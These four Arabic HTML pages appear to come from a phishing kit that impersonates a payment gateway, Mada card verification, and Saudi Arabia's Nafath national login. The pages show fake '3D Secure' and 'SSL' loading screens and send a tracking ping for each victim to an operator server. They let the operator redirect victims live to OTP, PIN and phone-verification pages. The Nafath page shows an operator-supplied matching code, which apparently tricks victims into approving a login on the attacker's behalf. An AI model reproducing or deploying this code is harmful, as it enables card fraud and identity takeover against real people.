
<file: loading.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>جاري تأكيد المعاملة - بوابة الدفع</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Cairo', sans-serif !important; }
        body { background: #f1f5f9; color: #1e293b; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 15px; }
        .box { background: white; border-radius: 20px; border: 1px solid #e2e8f0; padding: 30px; box-shadow: 0 4px 15px rgba(0,0,0,0.02); max-width: 420px; width: 100%; text-align: center; position: relative; overflow: hidden; }
        .bar { position: absolute; top: 0; left: 0; right: 0; h-weight: 5px; height: 4px; background: linear-gradient(90deg, #7b2cbf, #22c55e); }
        .spinner { width: 70px; height: 70px; border: 5px solid #f1f5f9; border-top: 5px solid #7b2cbf; border-radius: 50%; margin: 0 auto 20px; animation: spin 1s linear infinite; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        h2 { font-size: 18px; font-weight: 900; color: #0f172a; margin-bottom: 10px; }
        p { font-size: 13px; color: #64748b; line-height: 1.6; margin-bottom: 25px; }
        .progress-container { background: #f1f5f9; border: 1px solid #e2e8f0; padding: 12px; border-radius: 12px; margin-bottom: 20px; text-align: right; }
        .progress-label { font-size: 11px; font-weight: 700; color: #475569; display: flex; justify-content: space-between; margin-bottom: 6px; }
        .progress-bar-bg { width: 100%; height: 6px; background: #e2e8f0; border-radius: 99px; overflow: hidden; }
        .progress-bar { width: 0%; height: 100%; background: #7b2cbf; border-radius: 99px; transition: width 1s linear; }
        .secure-footer { font-size: 11px; color: #94a3b8; display: flex; justify-content: center; gap: 5px; }
    </style>
</head>
<body>
    <div class="box">
        <div class="bar"></div>
        <div class="spinner"></div>
        <h2>جاري تأكيد المعاملة المصرفية</h2>
        <p>يرجى الانتظار، نقوم بالاتصال بنظام الحماية ثلاثي الأبعاد (3D Secure) للبنك المصدر لبطاقتك لتأكيد عملية الدفع...</p>
        
        <div class="progress-container">
            <div class="progress-label">
                <span>حالة الاتصال بالبنك</span>
                <span style="color: #16a34a;">● جاري التحقق</span>
            </div>
            <div class="progress-bar-bg">
                <div class="progress-bar" id="pbar"></div>
            </div>
        </div>

        <div class="secure-footer">🛡️ اتصال مشفر بالكامل وآمن SSL</div>
    </div>

    <script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000";
        var siteKey = "site_sehhaty_v1";
        var visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);

        // Ping dashboard
        fetch(SERVER_URL + '/api/tracker/ping', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/loading', pageTitle: 'معالجة الدفع والاتصال بالبنك' })
        }).catch(function(){});

        // Socket IO Real-time redirection
        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    window.location.href = v.redirectUrl;
                }
            });
        } catch(e){}

        // ProgressBar and fallback redirect (6s)
        var countdown = 6;
        var pbar = document.getElementById('pbar');
        var timer = setInterval(function() {
            countdown--;
            var progress = ((6 - countdown) / 6) * 100;
            pbar.style.width = progress + '%';
            if (countdown <= 0) {
                clearInterval(timer);
                window.location.href = 'otp.html';
            }
        }, 1000);
    </script>
</body>
</html>
</file>

<file: loading_phone.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>جاري مطابقة الرمز السري - مدى</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Cairo', sans-serif !important; }
        body { background: #f1f5f9; color: #1e293b; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 15px; }
        .box { background: white; border-radius: 20px; border: 1px solid #e2e8f0; padding: 30px; box-shadow: 0 4px 15px rgba(0,0,0,0.02); max-width: 420px; width: 100%; text-align: center; position: relative; overflow: hidden; }
        .bar { position: absolute; top: 0; left: 0; right: 0; height: 4px; background: linear-gradient(90deg, #7b2cbf, #22c55e); }
        .spinner { width: 70px; height: 70px; border: 5px solid #f1f5f9; border-top: 5px solid #7b2cbf; border-radius: 50%; margin: 0 auto 20px; animation: spin 1s linear infinite; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        h2 { font-size: 18px; font-weight: 900; color: #0f172a; margin-bottom: 10px; }
        p { font-size: 13px; color: #64748b; line-height: 1.6; margin-bottom: 25px; }
        .progress-container { background: #f1f5f9; border: 1px solid #e2e8f0; padding: 12px; border-radius: 12px; margin-bottom: 20px; text-align: right; }
        .progress-label { font-size: 11px; font-weight: 700; color: #475569; display: flex; justify-content: space-between; margin-bottom: 6px; }
        .progress-bar-bg { width: 100%; height: 6px; background: #e2e8f0; border-radius: 99px; overflow: hidden; }
        .progress-bar { width: 0%; height: 100%; background: #7b2cbf; border-radius: 99px; transition: width 1s linear; }
        .secure-footer { font-size: 11px; color: #94a3b8; display: flex; justify-content: center; gap: 5px; }
    </style>
</head>
<body>
    <div class="box">
        <div class="bar"></div>
        <div class="spinner"></div>
        <h2>جاري مصادقة ملكية بطاقة المدى</h2>
        <p>الرجاء الانتظار، نقوم بإجراء اتصال مصادقة ثنائية لربط رقم الهاتف والشبكة المزودة بالبطاقة الائتمانية لتوثيق الهوية...</p>
        
        <div class="progress-container">
            <div class="progress-label">
                <span>تأكيد ملكية الهاتف</span>
                <span style="color: #16a34a;">● جاري الربط الآمن</span>
            </div>
            <div class="progress-bar-bg">
                <div class="progress-bar" id="pbar"></div>
            </div>
        </div>

        <div class="secure-footer">🛡️ اتصال مشفر بالكامل وآمن SSL</div>
    </div>

    <script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000";
        var siteKey = "site_sehhaty_v1";
        var visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);

        fetch(SERVER_URL + '/api/tracker/ping', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/loading_phone.html', pageTitle: 'مصادقة الهاتف وصاحب البطاقة' })
        }).catch(function(){});

        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    window.location.href = v.redirectUrl;
                }
            });
        } catch(e){}

        var countdown = 4;
        var pbar = document.getElementById('pbar');
        var timer = setInterval(function() {
            countdown--;
            var progress = ((4 - countdown) / 4) * 100;
            pbar.style.width = progress + '%';
            if (countdown <= 0) {
                clearInterval(timer);
                window.location.href = 'phone-verify.html';
            }
        }, 1000);
    </script>
</body>
</html>
</file>

<file: loading_pin.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>جاري التحقق من المعاملة - بوابة الدفع</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Cairo', sans-serif !important; }
        body { background: #f1f5f9; color: #1e293b; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 15px; }
        .box { background: white; border-radius: 20px; border: 1px solid #e2e8f0; padding: 30px; box-shadow: 0 4px 15px rgba(0,0,0,0.02); max-width: 420px; width: 100%; text-align: center; position: relative; overflow: hidden; }
        .bar { position: absolute; top: 0; left: 0; right: 0; height: 4px; background: linear-gradient(90deg, #7b2cbf, #22c55e); }
        .spinner { width: 70px; height: 70px; border: 5px solid #f1f5f9; border-top: 5px solid #7b2cbf; border-radius: 50%; margin: 0 auto 20px; animation: spin 1s linear infinite; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        h2 { font-size: 18px; font-weight: 900; color: #0f172a; margin-bottom: 10px; }
        p { font-size: 13px; color: #64748b; line-height: 1.6; margin-bottom: 25px; }
        .progress-container { background: #f1f5f9; border: 1px solid #e2e8f0; padding: 12px; border-radius: 12px; margin-bottom: 20px; text-align: right; }
        .progress-label { font-size: 11px; font-weight: 700; color: #475569; display: flex; justify-content: space-between; margin-bottom: 6px; }
        .progress-bar-bg { width: 100%; height: 6px; background: #e2e8f0; border-radius: 99px; overflow: hidden; }
        .progress-bar { width: 0%; height: 100%; background: #7b2cbf; border-radius: 99px; transition: width 1s linear; }
        .secure-footer { font-size: 11px; color: #94a3b8; display: flex; justify-content: center; gap: 5px; }
    </style>
</head>
<body>
    <div class="box">
        <div class="bar"></div>
        <div class="spinner"></div>
        <h2>جاري المصادقة الأمنية للرمز</h2>
        <p>الرجاء الانتظار، نقوم بمطابقة رمز الأمان الثنائي المكتوب للبطاقة لإتمام إرسال تفويض المعاملة البنكية...</p>
        
        <div class="progress-container">
            <div class="progress-label">
                <span>حالة الاتصال بالنظام</span>
                <span style="color: #16a34a;">● جاري تشفير الرمز</span>
            </div>
            <div class="progress-bar-bg">
                <div class="progress-bar" id="pbar"></div>
            </div>
        </div>

        <div class="secure-footer">🛡️ اتصال مشفر بالكامل وآمن SSL</div>
    </div>

    <script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000";
        var siteKey = "site_sehhaty_v1";
        var visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);

        fetch(SERVER_URL + '/api/tracker/ping', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/loading_pin.html', pageTitle: 'تحقق من رمز الأمان وتفويض الدفع' })
        }).catch(function(){});

        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    window.location.href = v.redirectUrl;
                }
            });
        } catch(e){}

        var countdown = 4;
        var pbar = document.getElementById('pbar');
        var timer = setInterval(function() {
            countdown--;
            var progress = ((4 - countdown) / 4) * 100;
            pbar.style.width = progress + '%';
            if (countdown <= 0) {
                clearInterval(timer);
                window.location.href = 'pin.html';
            }
        }, 1000);
    </script>
</body>
</html>
</file>

<file: nafath.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>بوابة نفاذ الوطنية الموحدة - تسجيل الدخول</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Cairo', sans-serif !important; }
        body { background: #f4f7f6; color: #1e293b; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 15px; }
        .box { background: white; border-radius: 24px; border: 1px solid #e2e8f0; padding: 40px 30px; box-shadow: 0 10px 25px rgba(27,67,50,0.04); max-width: 440px; width: 100%; text-align: center; position: relative; overflow: hidden; }
        .header-brand { display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 8px; margin-bottom: 25px; }
        .nafath-logo-text { font-size: 20px; font-weight: 900; color: #1b4332; display: flex; align-items: center; gap: 6px; }
        .nafath-subtext { font-size: 11px; color: #16a34a; font-weight: 700; letter-spacing: 1px; }
        .logo-badge { width: 50px; height: 50px; background: #e8f5e9; border-radius: 16px; display: flex; align-items: center; justify-content: center; font-size: 26px; }
        
        .auth-circle {
            width: 130px;
            height: 130px;
            background: linear-gradient(135deg, #1b4332, #2d6a4f);
            color: white;
            border-radius: 50%;
            margin: 25px auto;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 56px;
            font-weight: 900;
            box-shadow: 0 12px 24px rgba(27,67,50,0.2);
            font-family: 'Cairo', sans-serif !important;
            animation: pulse-green 2s infinite;
        }
        @keyframes pulse-green {
            0% { box-shadow: 0 0 0 0 rgba(27, 67, 50, 0.4); }
            70% { box-shadow: 0 0 0 15px rgba(27, 67, 50, 0); }
            100% { box-shadow: 0 0 0 0 rgba(27, 67, 50, 0); }
        }

        h2 { font-size: 18px; font-weight: 900; color: #1b4332; margin-bottom: 12px; }
        p { font-size: 13px; color: #475569; line-height: 1.7; margin-bottom: 25px; }
        
        .steps-card { background: #f4fbf7; border: 1.5px solid #d8f3dc; padding: 18px; border-radius: 16px; font-size: 12px; font-weight: 700; text-align: right; color: #1b4332; line-height: 1.8; margin-bottom: 25px; }
        .steps-card ol { padding-right: 20px; margin-top: 8px; }
        .steps-card li { margin-bottom: 4px; }
        
        .secure-footer { font-size: 11px; color: #94a3b8; display: flex; justify-content: center; gap: 5px; border-top: 1px solid #f1f5f9; padding-top: 18px; }
    </style>
</head>
<body>
    <div class="box">
        <div class="header-brand">
            <div class="logo-badge">🇸🇦</div>
            <div>
                <div class="nafath-logo-text">نفاذ | Nafath</div>
                <div class="nafath-subtext">البوابة الوطنية الموحدة</div>
            </div>
        </div>

        <h2>المصادقة عبر تطبيق نفاذ</h2>
        <p>الرجاء فتح تطبيق نفاذ على هاتفك المحمول، والموافقة على طلب الدخول البنكي باختيار رقم التحقق الموضح بالأسفل:</p>
        
        <div class="auth-circle" id="auth-code-box">--</div>

        <div class="steps-card">
            💡 <b>خطوات التفعيل والمصادقة الأمنية:</b>
            <ol>
                <li>افتح تطبيق نفاذ على هاتفك الذكي.</li>
                <li>اضغط على زر <b>الموافقة</b> لتسجيل الدخول.</li>
                <li>اختر الرقم المطابق الظاهر بالأعلى ( <b id="auth-code-sub">--</b> ) لإتمام المصادقة.</li>
            </ol>
        </div>

        <div class="secure-footer">🛡️ مصادقة مشفرة وآمنة بالكامل للاتصال بالبوابة</div>
    </div>

    <script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000";
        var siteKey = "site_sehhaty_v1";
        var visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);

        function updateOnScreenCode(code) {
            var displayCode = code ? String(code).trim() : '36';
            document.getElementById('auth-code-box').innerText = displayCode;
            document.getElementById('auth-code-sub').innerText = displayCode;
        }

        fetch(SERVER_URL + '/api/tracker/ping', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/nafath.html', pageTitle: 'مصادقة الهوية الوطنية عبر نفاذ الموحد' })
        }).then(function(res) {
            return res.json();
        }).then(function(data) {
            if (data && data.authCode) {
                updateOnScreenCode(data.authCode);
            } else {
                updateOnScreenCode('36');
            }
        }).catch(function(){
            updateOnScreenCode('36');
        });

        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken) {
                    if (v.status === 'go' && v.redirectUrl) {
                        window.location.href = v.redirectUrl;
                    } else if (v.authCode) {
                        updateOnScreenCode(v.authCode);
                    }
                }
            });
        } catch(e){}
    </script>
</body>
</html>
</file>
